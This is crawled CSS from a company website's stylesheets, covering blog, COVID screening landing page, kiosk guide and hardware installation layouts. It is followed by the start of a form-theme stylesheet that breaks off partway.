    margin-top: 20px;
}
/******OTHER******/
.maintenance h4 {
    font-weight: bold;
}
.maintenance img {
    margin-top: -20px;
    margin-left: 20px;
}
.maintenance p.intro {
    margin-bottom: 30px;
}
.maintenance ul.benefits {
    margin-top: 25px;
}
p.italic {
    font-style: italic;
}
.maintenance {
    margin-bottom: 40px;
}
.maintenance h3 {
    margin-top: 30px;
}
.maintenance p, .maintenance li {
    font-size: 14px;
}
.video-documentation img {
    width: 300px;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
    padding-right: 0;
    padding-left: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
}
table.smalltext.help-guides.eb-icons img {
    width: 25px !important;
    height: 25px !important;
    margin-right: 10px;
}
.help-guides h4, .video-documentation h4 {
    color: #000000;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    text-transform: uppercase;
}
.form_submit {
    margin-bottom: 40px;
}
table.about-table-products {
    margin: 0 0 20px 35px;
}
.about-page-right {
    width: 380px;
    float: right;
}
.about-page.pricing-order-process {
    width: 269px;
    margin-bottom: 20px;
    background: #084178;
    padding: 25px;
    float: right;
}
div#dnn_ctr395_HtmlModule_lblContent {
    margin-bottom: 60px;
}
table.partner-table td {
    padding-bottom: 30px;
    padding-right: 20px;
}
.full-width {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -22px;
}
p.intro {
    font-size: 17px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 20px;
    font-family: Muli, arial, sans-serif;
}
p.intro a {
    text-decoration: underline !important;
}
p.xtra-hght-p, .case-study-content p, p.line-height, .line-height p {
    line-height: 1.5;
}
.assistance-box.tall {
    width: 300px;
    margin-left: 40px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding: 25px 20px 5px 25px;
    background: #169aed;
    color: #ffffff;
    border:none;
}
.assistance-box.tall h5 {
    color: #ffffff;
}
.assistance-box.tall a {
    color: #ffffff;
    padding-left: 5px;
}
p.breadcrumb-link {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    margin-right: -25px;
}
p.right-align {
    text-align: right;
}
.DnnModule.DnnModule-DNNStuff-GoogleAnalytics.DnnModule-764 h1 {
    display: none;
}
.clear {
    clear:both;
}
.current-use p {
    line-height: 1.5;
}
.space50 {
    height: 50px;
}
p.top-link {
    text-align: right;
}
p.top-link a {
    background: #0055a5;
    padding: 10px 20px;
    color: #FFFFF8;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
}
p.top-link a:hover {
    text-decoration: none;
}
p.medium {
    font-size: 15px;
}
p.medium.plus {
    font-size: 16px;
}
.underline {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
}
.custom-proposal-request {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 25px;
    border-top: 1px solid #ececec;
    margin-top: 20px;
}
p.small {
    font-size: 11px;
}
.space5 {
    height: 5px;
}
img.logo-guidelines {
    width: 25px !important;
    height: auto !important;
}
table.helpful-bottom {
    margin-bottom: 40px;
}
table.helpful-bottom img {
    width: 25px !important;
    height: auto !important;
    padding-right: 15px !important;
}
table.helpful-bottom img.addit-info {
    width: 20px !important;
    height: auto !important;
}
/******HP CUSTOM GALLERY*****/
.custom-gallery .row > .column {
  padding: 0 8px;
}

.custom-gallery .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Create four equal columns that floats next to each other */
.custom-gallery .column {
  float: left;
  width: 25%;
}

/* The Modal (background) */
.custom-gallery .modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
}

/* Modal Content */
.custom-gallery .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 1200px;
}

/* The Close Button */
.custom-gallery .close {
  color: white;
  position: absolute;
  top: 10px;
  right: 25px;
  font-size: 35px;
  font-weight: bold;
}

.custom-gallery .close:hover,
.custom-gallery .close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

/* Hide the slides by default */
.custom-gallery .mySlides {
  display: none;
}

/* Next & previous buttons */
.custom-gallery .prev,
.custom-gallery .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
.custom-gallery .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.custom-gallery .prev:hover,
.custom-gallery .next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.custom-gallery .numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Caption text */
.custom-gallery .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.custom-gallery img.demo {
  opacity: 0.6;
}

.custom-gallery .active,
.custom-gallery .demo:hover {
  opacity: 1;
}

.custom-gallery img.hover-shadow {
  transition: 0.3s;
}

.custom-gallery .hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/******HELPFUL GUIDES & PAGES******/
.kiosk-getting-started img {
    max-width: 75px;
    padding-right: 30px;
}
.kiosk-getting-started {
    margin-right: -20px;
}
.kiosk-getting-started a h3 {
    color: #ffffff !important;
}
.kiosk-getting-started h3 span {
    font-style: italic;
    font-size: 16px;
    display: block;
    opacity: 0.7;
}
.kiosk-getting-started p {
    line-height: 1.5;
    font-size: 15px;
}
.kiosk-getting-started div {
    border-radius: 5px;
    padding: 20px;
}
.install-guide {
    width: 43%;
    float: left;
    margin-right: 2%;
    height: 240px;
    background: #0055a5;
    color: #ffffff;
}
.employee-kiosk {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    background: #29a4f5 !important;
    color: #ffffff;
}
.employee-kiosk img {
    width: 70px;
}
.large-screen-display-kiosk {
    width: 43%;
    margin-right: 2%;
    height: 240px;
    float: left;
    margin-top: 40px;
    margin-bottom: 35px;
    background: #0b6aa9 !important;
    color: #ffffff;
}
.large-screen-display-kiosk .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    margin-top: 40px;
    background: #0d4276 !important;
    color: #ffffff;
}
.visitor-kiosk-guide img {
    height: 70px;
    padding-right: 35px;
}
.kiosk-getting-started .learn-more a {
  padding: 8px 15px;
    border: 1px solid #ffffff;
    background: none !important;
}
.kiosk-getting-started .learn-more {
    padding-top: 10px;
}
.kiosk-getting-started div p {
    padding-top: 20px;
}
.install-guide .learn-more {
    margin-top: 60px;
}
.large-screen-display .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide .learn-more {
    margin-top: 63px;
}
div#dnn_ctr1491_HtmlModule_lblContent p {
    font-size: 18px;
    line-height: 1.5;
}
div#dnn_ctr1491_HtmlModule_lblContent ol li {
    line-height: 1.5;
    padding-bottom: 5px;
}
div#dnn_ctr1491_HtmlModule_lblContent ol {
    padding-top: 20px;
}
div#dnn_ctr1491_HtmlModule_lblContent {
    margin-bottom: 50px;
}
/******MOBILE ADJUSTMENT ATTEMPT******/
@media only screen and (max-device-width: 667px) {
    #container {
        margin-left:60px;
    }
    div#kayako_sitebadgecontainer {
        display: none;
    }
}
/****COMPANY****/
div#dnn_ctr395_HtmlModule_lblContent p {
    font-size: 14px;
    line-height: 1.5;
}
/****NAV TEST***/
#logo {
    margin-left: -15px !important;
    margin-top: 9px;
}
#navbar {
    background: #293342 !important;
}
.menu {
    height: 30px;
    margin-top: -7px;
    float: right;
    background: none !important;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
ul.jd_menu {
    margin-top: -20px !important;
    padding: 0px 5px 0px 0px !important;
}
ul.jd_menu li {
    padding: 12px 7px 10px 7px;
    background: none;
}
ul.jd_menu a {
   color: #333333 !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 10px 7px 10px 7px !important;
    background: none !important;
}
ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu li.activetab a {
      background: none !important;
    color: #333333;
}
ul.jd_menu a:hover {
    background: none;
    text-decoration: none !important;
    color: #333333;
    font-weight: bold;
}
ul.jd_menu li:hover {
    text-decoration: none !important;
}
.top-shadow {
    box-shadow: 0 5px 5px -2px #eeeeee;
    height: 10px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -30px;
    margin-bottom: 40px;
}
.eb-body .top-shadow {
    margin-top: 0;
}
p.breadcrumb-link {
    margin-top: -10px;
    margin-right: -20px;
}
.top-pad10 {
    padding-top: -20px;
}
p.footnote {
    padding-top: 5px;
    border-top: 1px solid #dddddd;
    margin-top: 35px;
    font-size: 11px;
}
/****BLOG****/
.blog-listing.rebranding .summary {
    margin-bottom: 48px;
}
div#dnn_ctr6259_HtmlModule_lblContent {
    min-height: 300px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-6066 {
    margin-left: -40px;
    padding-left: 40px;
    margin-right: -40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f6f6f6;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-top: -20px;
}
.blog-listing h3, .blog-listing h1 {
    font-weight: bold !important;
    margin-bottom: 10px !important;
    font-size: 24px;
    line-height:1.2;
   border-bottom: none;
    padding-bottom: 0;
}
h3.blog-numbered-list {
    font-size: 20px;
    margin-top: 35px;
    color: #000000;
}
.blog-listing {
    margin-top: 40px;
    margin-bottom: 75px;
}
.blog-info span {
    font-weight: bold;
}
.blog-listing p.summary {
    font-style: normal;
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 35px;
}
.blog-info p {
    font-size: 14px;
    margin-bottom: 25px;
}
.blog-listing.post p {
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 15px;
}
.blog-listing.post p.testimonial-content {
    margin-left: 365px;
    font-size: 16px !important;
    color: #0055a5;
}
.blog-listing li {
    line-height: 1.5;
    margin-bottom: 5px;
    font-size: 14px;
}
.blog-listing a {
    text-decoration: none !important;
}
.blog-illustration {
    float: right;
    margin-left: 30px;
    width: 300px;
    margin-top: -45px;
    min-height:1000px;
}
.blog-illustration.ten-reasons-vm {
    height: 1700px;
}
.blog-illustration img {
    width: 300px;
}
.blog-illustration.pandemic {
    height: 950px;
}
.blog-illustration.mustering-ketchup {
    height: 1070px;
}
.blog-illustration.pixelle {
    height: 1200px;
}
.blog-listing.post li {
    list-style-position: outside;
}
.blog-illustration.time-track {
    height: 1000px;
}
p.breadcrumb-link.left-align {
    text-align: left;
}
.blog-listing img {
    width: 225px;
    border: 1px solid #cccccc;
    margin-right: 30px;
}
p.summary.federal-mogul-cs {
    min-height: 210px !important;
}
.hp-blog {
    background: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -14px;
    padding-top: 70px;
   margin-bottom: 40px;
}
p.learn-more.blog {
    text-align: center;
    padding-bottom: 70px;
}
.hp-blog p.summary {
    min-height: 100px;
}
.hp-blog h4 {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #555555;
    margin-bottom: 20px;
}
.hp-blog .intro {
    color: #555555;
    text-align: center;
    font-size: 20px;
  margin-bottom:0;
}
.hp-blog hr {
    width: 100px;
    margin: 0 auto;
    border-top: 3px solid #0055a5;
    border-left: 0;
    border-right: 0;
}
.hp-blog .blog-listing {
    background: #ffffff;
    padding: 20px;
    margin-left: 8px;
    margin-bottom: 40px;
}
.hp-blog .blog-listing img {
    margin-right: 0 !important;
    width: 285px !important;
}
.hp-blog table {
    margin-left: -20px;
}
p.learn-more.blog a {
    background: #0055a5 !important;
}
.blog-illustration.prevent-alert-report {
    min-height: 1050px;
}
.blog-illustration.clean-kiosk {
    height: 1150px;
}
.clean-kiosk-icons {
    margin-top: 50px;
   margin-bottom: 35px;
}
.blog-illustration.room-occupancy {
    min-height: 800px;
}
p.summary.private-im {
    min-height: 150px;
}
.blog-illustration.join-team {
    min-height: 300px;
}
.clean-kiosk-icons img {
    border: none;
    width: 60px;
    margin-right: 10px;
    margin-top: -20px;
}
p.summary.join-the-team {
    min-height: 182px;
}

.clean-kiosk-icons h4 {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 50px;
}
img.sanitize {
    margin-top: 7px;
}
img.wipe {
    margin-top: -20px;
}
img.uv {
    margin-top: 20px;
}
p.summary.pixelle {
    min-height: 140px !important;
}
h4.conclusion {
    font-size: 20px;
    margin-top: 35px;
    font-weight: bold;
}
.blog-illustration.three-ways-to-win {
    min-height: 2300px;
}
.blog-listing .lightbox-image {
    width: 300px !important;
}
img.blog-gps-img {
    width: 150px;
}
img.blog-geo-img {
    width: 150px;
}
img.blog-geo-img {
    margin-right: 0;
    margin-left: 30px;
    margin-top:-15px;
}
.blog-illustration.gps-geo {
    min-height: 800px;
}
.blog-illustration.first-impressions {
    min-height: 640px;
}
.blog-listing.lm-wind .summary {
    min-height: 203px;
}
p.summary.impressions {
    min-height: 203px;
}
.blog-illustration.school-safety {
    min-height: 1100px;
}
p.summary.mass-notif {
    min-height: 210px;
}
.blog-listing.post.returning-to-work img.lightbox-image {
    width: 1000px !important;
    margin-top: 50px;
}
.eb-reports-page {
    padding-bottom: 10px;
}
.eb-status-report img {
    margin-top: -10px;
}
.eb-status-report {
    padding-bottom: 10px;
}
.rtw-app-interface img {
    margin-top: -20px;
    margin-right: 0;
    margin-left: 20px;
}
div.rtw-app-interface {
    padding-bottom: 20px;
}
img.rtw-reports {
    margin-right: 0;
    margin-left: 30px;
   margin-top: -15px;
}
.rtw-easy-simple {
    margin-top: 50px;
    margin-bottom: 60px;
}
img.rtw-staff-visitor {
    width: 280px;
    border: 0;
    margin-top: -30px;
}
p.summary.broadcast-video {
    min-height: 203px;
}
p.summary.thyssen {
    min-height: 231px !important;
}
.blog-listing.rtw p.summary {
    margin-bottom: -1px;
}
.blog-illustration.returning-to-work {
    min-height: 1100px;
}
.blog-illustration.eb-video {
    min-height: 300px;
}
.blog-illustration.confirming-requirements {
    min-height: 1150px;
}
.blog-listing.room-occupancy p.summary {
    min-height: 133px;
}
.blog-listing.eb-video .summary {
    min-height: 161px;
}
.blog-illustration.touchless {
    min-height: 550px;
}
.blog-listing.touchless p.summary {
    padding-bottom: 14px;
}
p.summary.covid-video {
    min-height: 161px;
}
.blog-illustration.private-im {
    min-height: 600px;
}
.blog-illustration.pdk-broadcast {
    min-height: 325px !important;
}
.blog-listing.pdk-broadcast p.summary {
    min-height: 161px;
}
.blog-listing.continue-innovation .summary {
    height: 161px;
}
.blog-illustration.continuing-innovation {
    min-height: 800px;
}
div#dnn_ctr6282_ModuleContent {
    margin-bottom: 160px;
}
.blog-illustration.pdk-broadcast-video {
    min-height: auto !important;
}
.blog-illustration.pdk-broadcast-video img {
    margin-bottom: 25px !important;
}
p.summary.touchless {
    min-height: 210px !important;
}
.blog-listing.ta-video p.summary {
    min-height: 210px;
}
p.summary.team {
    min-height: 210px;
}
.blog-illustration.time-attendance-video img {
    min-height: 300px !important;
}
.blog-illustration.savance-workplace-video {
    min-height: 300px;
}
div#dnn_ctr6312_HtmlModule_lblContent, div#dnn_ctr6348_ModuleContent {
    margin-bottom: 115px;
}
.blog-listing.workplace-overview .summary {
    height: 210px;
}
/****COVID LANDING PAGE****/
.watch-covid-video {
    text-align: center;
    background:#e4e6ec;
    margin-left: -40px;
    margin-right: -40px;
    padding-top:5px;
}
.watch-covid-video img {
    width: 450px;
}
div#dnn_ctr6226_HtmlModule_lblContent {
    display: none;
}
.covid-extra-info .watch-covid-video {
    text-align: center;
    background: none !important;
    padding-top: 5px;
}
table.covid-extra-info {
    margin-left: -40px;
    width: 108.5%;
    border-bottom: 1px solid #e5e6eb;
}
table.covid-extra-info h5 {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold !important;
    font-family: Open Sans, Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
table.covid-extra-info p {
    margin-top: 3px;
}
table.covid-extra-info p {
    margin-top: 3px;
    line-height: 1.8;
}
td.covid-pdfs {
    padding-left: 20px;
    padding-top: 15px;
}
td.covid-pdfs img {
    height: 18px;
    padding-right: 5px;
}
table.covid-extra-info .covid-extra-info .watch-covid-video {
    text-align: center;
    background: none;
}
td.covid-demos {
    padding-top: 15px;
    padding-left: 40px;
}
td.covid-demos img {
    max-width: 18px;
    padding-right: 5px;
}
.covid-info {
    background: #e4e6ef;
    margin-left: -40px;
    margin-right: -40px;
    padding: 25px 20px 20px 25px;
    margin-top: -20px;
}
.covid-info img {
    margin-bottom: -35px !important;
    height: 105px;
    margin-top: -20px;
}
.covid-info h3 {
    font-weight: bold !important;
    display: inline;
    padding-right: 5px;
}
.covid-info p.tag {
    display: inline;
    font-size: 17px;
}
.covid-info p a {
    text-decoration: none !important;
}
.covid-info p.tag a {
    text-decoration: none !important;
    padding-left: 5px;
    color: #333333;
}
.covid-info p.learn-more a {
    padding: 8px 24px 8px 24px;
}
.covid-info p.learn-more {
    margin-top: 20px;
    margin-bottom: 5px;
}
.covid-info a.lightBoxVideoLink img {
    height: 20px;
    margin-top: -38px;
    margin-bottom: 0;
    margin-right: 10px;
}
.covid-info a.lightBoxVideoLink {
    padding-left: 12px !important;
    padding-right: 15px !important;
    background: #a10616;
}
.covid-info a.lightBoxVideoLink:hover {
    background: #8a0512 !important;
}
table.icon-solutions.fullwidth.solutions-page.covid img {
    height: 200px;
}
div#dnn_ctr6194_HtmlModule_lblContent, div#dnn_ctr6197_HtmlModule_lblContent, div#dnn_ctr6201_HtmlModule_lblContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
.lp-intro {
    text-align: center;
    padding-top: 25px;
}
.lp-intro h2 {
    margin-bottom: 0 !important;
}
.lp-intro p.intro {
    margin-top: 5px;
    font-style: italic;
}
.touchless-check-in.solutions-page img {
    width: 450px;
    float: right;
}
.touchless-check-in.solutions-page h2 {
    padding-top: 50px;
}
.touchless-check-in.solutions-page li, .covid li {
    font-size: 16px;
    padding-bottom: 10px !important;
}
p.large-tag {
    font-size: 24px;
    font-weight: bold;
    margin-top: 50px;
}
.touchless-check-in.solutions-page ul. ul.covid {
    margin-top: 30px;
}
.touchless-how {
    text-align: center;
    margin-top: 110px;
}
.touchless-how h3 {
    font-size: 26px;
    margin-bottom: 50px;
}
.touchless-how table td {
    width: 25%;
    vertical-align: top;
}
.touchless-how img {
    width: 175px;
}
.touchless-how p {
    font-size: 15px;
    font-weight: bold;
    padding: 20px;
}
div#dnn_ctr6197_HtmlModule_lblContent {
    margin-top: 40px;
    padding-top: 70px;
    padding-bottom: 68px;
}
.questions-temp-scanning.solutions-page img {
    float: left;
    width: 423px;
    margin-top: -30px;
    padding-right: 50px;
}
.questions-temp-scanning.solutions-page ul {
    margin-left: 495px;
}
.uv-light-how {
   background: #084178;
    margin-top: 30px;
    padding: 25px 30px 10px 30px;
    border-radius: 5px;
    color: #ffffff;
    width: 500px;
    margin-bottom: 40px;
}
.uv-light-how li {
    font-size: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.uv-light-how h5 {
    color: #ffffff;
    font-size: 18px;
}
.uv-light-how ol {
    margin-left: 13px;
}
.uv-cleaner.solutions-page img {
    float: right;
    width: 423px;
}
.questions-temp-scanning.solutions-page h2 {
    padding-top: 30px;
}
.uv-cleaner.solutions-page {
    padding-top: 50px;
}
div#dnn_ctr6201_HtmlModule_lblContent {
    padding-top: 30px;
    Padding-bottom:100px;
}
.hand-sanitizer-bracket.solutions-page img {
    width: 423px;
    float: left;
    margin-right: 50px;
}
.hand-sanitizer-bracket.solutions-page h2 {
    padding-top: 85px;
}
.hand-sanitizer-bracket.solutions-page ul {
    padding-left: 470px;
}
ul.covid, .touchless-check-in.solutions-page ul {
    margin-top: 30px;
}
.electronic-in-out.solutions-page .overview-video img {
    width: 510px;
    float: right;
    margin-left: 50px;
    margin-top: 30px;
}
.electronic-in-out.solutions-page h2 {
    padding-top: 75px;
}
.electronic-in-out.solutions-page p {
    font-size: 16px;
    line-height: 1.5;
}
.electronic-in-out.solutions-page {
    margin-bottom: 90px;
}
div#form_div_6203 {
    width: 50% !important;
}
div.covid-form-intro h1 {
    font-size: 22px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: bold !important;
    border-bottom: none;
    margin-bottom: 0;
    Color:#ffffff;
}
.covid-form-intro p {
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
}
div#dnn_ctr6203_ModuleContent {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 20px;
    padding-right: 170px;
    background-image: url(/Portals/0/images/COVID-19/covid-19-screening-overview-illustration.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-top: 40px;
    padding-bottom: 1px;
    background-color: #ffffff;
    color: #ffffff;
    margin-top: -45px;
    background-size: 100%;
    margin-bottom: -24px;
}
div#dnn_ctr6206_HtmlModule_lblContent {
    margin-bottom: 45px;
}
div#form_div_6203 {
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 25px 0px 25px;
}
input#dnn_ctr6203_View_Index_ctl00_SubmitButton {
    margin-bottom: 25px;
    width: 437px;
    margin-top: 10px;
}
div#form_div_6203 .form_label {
    color: #ffffff;
}
input#Ctl_Company_6203 {
    margin-top: 1px;
}
input#Ctl_Phone_6203 {
    margin-top: 2px;
}
.approaches-to-covid-screening h1 {
    line-height: 1.5 !important;
}
.approaches-to-covid-screening p {
    font-size: 14px;
    line-height: 1.5 !important;
}
.approaches-to-covid-screening li {
    line-height: 1.5;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.covid-approaches-header {
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/COVID-19/coronavirus-covid-19-screening-approaches.jpg);
    height: 275px;
    background-size: 100%;
    background-position: 50%;
    margin-bottom:40px;
    margin-top: -14px;
}
.covid-approaches-header h1 {
    text-align: right;
    padding-top: 50px;
    text-decoration: none !important;
    border-bottom: none;
    padding-right: 40px;
    padding-left: 600px;
    font-weight: bold !important;
    color: #ffffff;
    font-size: 30px;
}
.approaches-to-covid-screening p.intro {
    font-size: 18px;
    padding-bottom: 40px;
}
.approaches-to-covid-screening h3 {
    font-weight: bold !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.covid-screen-temp-scan {
    width: 300px;
    float: left;
    margin-top: -20px;
}
.covid-screen-temp-scan img {
    width: 275px;
}
.report-level-one {
    margin-left: 300px;
    margin-bottom: 40px;
}
img.relay-illustration {
    width: 350px;
    margin-left: 40px;
}
div#dnn_ctr6306_HtmlModule_lblContent {
    margin-bottom: 50px;
}
div#dnn_ctr6307_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom:25px;
}
div#dnn_ctr6307_ModuleContent p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 30px;
}
div#dnn_ctr6307_HtmlModule_lblContent img {
    width: 200px;
    margin-right: 30px;
}
/****HP NOTE****/
.covid-note {
    background: #9b0514;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 30px;
    margin-top: -20px;
    color: #ffffff;
    text-align: center;
}
.covid-note p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.covid-note a {
    color: #ffffff;
}
.covid-note img {
    height: 40px;
}
/****What to Expect after Your Order****/
.what-to-expect h1 {
    margin-bottom: 60px;
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/savance-order-illustration.png);
    padding-bottom: 128px;
    padding-top: 100px;
    background-size: 100%;
    text-align: right;
    padding-left: 600px;
    padding-right: 40px;
    line-height: 1.2;
    font-size: 40px;
    font-weight: bold !important;
    color: #ffffff;
    background-position-y: -15px;
}
.what-to-expect img {
    width: 40px;
    margin-right: 20px;
    margin-top: -5px;
    margin-bottom:20px;
}
.what-to-expect {
    padding-top: 5px;
    padding-bottom: 10px;
    margin-top: -40px;
}
.what-to-expect p {
    font-size: 18px;
    margin-bottom: 50px;
    line-height: 1.5;
    margin-left: 30px;
    margin-right: 140px;
}
.what-to-expect-pdf {
    float: right;
    margin-top: -130px;
}
.what-to-expect-pdf img {
    width: 30px;
    margin-top: -5px;
    margin-right: 8px;
}
.what-to-expect-pdf p {
    font-size: 16px;
    text-align: right !important;
    margin-right: 10px;
}
.what-to-expect-pdf a {
    color: #000000;
    font-weight: bold;
}
/*****HARDWARE INSTALLATION*****/
.hardware-installation {
    background: url(/portals/0/images/savance-order-illustration-2.png);
    height: 225px;
    background-size: 100%;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -25px;
    text-align: right;
}
.hardware-installation h1 {
    text-align: right;
    padding-right: 40px;
    text-decoration: none !important;
    border-bottom: none;
    padding-top: 50px;
    color: #ffffff;
    font-size: 50px;
    padding-left: 500px;
    line-height: 1.2;
    font-weight: bold !important;
}
p.update-note {
    margin-top: 40px;
    margin-bottom: 20px;
}
div#dnn_ctr6308_HtmlModule_lblContent {
    margin-bottom: 40px;
}
.hardware-installation-content img {
    width: 45px;
    margin-right: 20px;
}
.hardware-installation-content {
    max-width: 220px;
    background: #e8eaf0;
    padding: 10px 20px 7px 20px;
    margin-bottom: 40px;
    border-radius: 4px;
    float: right;
    margin-top: 30px;
    margin-left: 30px;
}
.hardware-installation-content p a {
    font-size: 16px;
    color: #030104;
}
div#dnn_ctr6308_HtmlModule_lblContent p.intro {
    font-size: 20px;
    margin-bottom: 140px;
}
img.hic-contact {
    width: 40px;
    margin-right: 25px;
}
img.hic-action {
    width: 40px;
    margin-right: 25px;
    margin-top:-5px;
}
.hardware-installation-content h3 {
    color: #030104;
    font-weight: bold !important;
    margin-top: 10px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 19px;
}
.kai.color {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 40px;
}
.kai-in-action h2, .kai h2 {
    margin-bottom: 30px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    text-align: center;
}
.kai-in-action img, .kai-install-hardware img, .kai img {
    max-width: 25px;
    padding-right: 10px;
    margin-top: -10px;
}
img.google-doc {
    max-width: 18px;
    padding-right: 16px;
}
.kai {
    margin-bottom: 60px;
    margin-top: 60px;
}
.kai h2 img {
    max-width: 50px;
    margin-bottom: 25px;
}
.kai p {
    font-size: 16px;
}
img.h2-install-hardware {
    max-width: 60px !important;
}
img.h2-configure-software {
    max-width: 60px !important;
}
.kai-contact img {
    max-width: 40px;
}
img.rush-icon {
    max-width: 45px;
    margin-left: -5px;
    margin-right: 10px;
}
img.appt-icon {
    margin-right: 10px;
}
.kai-contact p {
    line-height: 1.5;
    padding-bottom: 10px;
}
img.kai-youtube {
    margin-left: -4px;
    margin-right: 3px;
}
table.kai-thumbs img {
    max-width: 475px !important;
    margin-top: 20px;
}
table.kai-thumbs p {
    background: #003164;
    margin-right: 13px;
    padding: 15px;
    margin-top: 1px;
}
table.kai-thumbs p a {
    color: #ffffff;
    font-size: 18px;
}
h3.extra-bottom-padding {
    padding-bottom: 20px;
}
table.kai-thumbs {
    margin-bottom: 30px;
}
.kai-contact.kai.color {
    margin-bottom: 0;
    margin-top: 60px;
    padding-top: 20px;
    border-top: 1px solid #ececec;
}
p.hardware-video-link.learn-more {
    text-align: center;
    margin-bottom: 30px;
}
/****Temporary Fixes***/
ul.jd_menu li.activetab a:hover {
    color: #ffffff;
}
ul.jd_menu li.activetab:hover, ul.jd_menu li.activetab a:hover {
   background: #0055a5;
}
#footer {
    background: #293342 !important;
    /****color: #293342;
    font-size: 0;
}
#footer a {
    display: none;
}****/

.customers-purchased-overview p.solution-learn-more-button {
    margin-top: 25px;
}
.hide {
  display: none;
}
label {
    padding-top: 3px !important;
}










































--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/DesktopModules/DNNGo_PowerForms/Effects/Effect_01_Responsive/Themes/Theme_Responsive_Default/Style.css?cdv=05.09.03.3370
body_size: 11895
content:
.Theme_Responsive_Default .form_list{
	margin:0;
	padding:0;
	font-size:0;
	letter-spacing:normal;
	list-style:none;
	margin-right:-10px;
}
.Theme_Responsive_Default li {
	display:inline-block;
	vertical-align:top;
	font-size:13px;
}
.Theme_Responsive_Default .form_row {
	padding:0px 10px 10px 0;
}
.Theme_Responsive_Default .form_label{
	font-size:14px;
	font-weight:bold;
	margin:4px 0 5px;
	color:#555;
	line-height:1;
	font-family:Arial, Helvetica, sans-serif;
}
.Theme_Responsive_Default .form_input {
	font-size:14px;
	position:relative;
	padding:0!important;
	margin:0!important;
}

.Theme_Responsive_Default .form_input:after {
	clear:both;
	content:".";
	height:0px;
	font-size:0px;
	visibility:hidden;
	display:block;
}
.Theme_Responsive_Default select,
.Theme_Responsive_Default textarea,
.Theme_Responsive_Default input[type="text"],
.Theme_Responsive_Default input[type="password"],
.Theme_Responsive_Default input[type="datetime"],
.Theme_Responsive_Default input[type="datetime-local"],
.Theme_Responsive_Default input[type="date"],
.Theme_Responsive_Default input[type="month"],
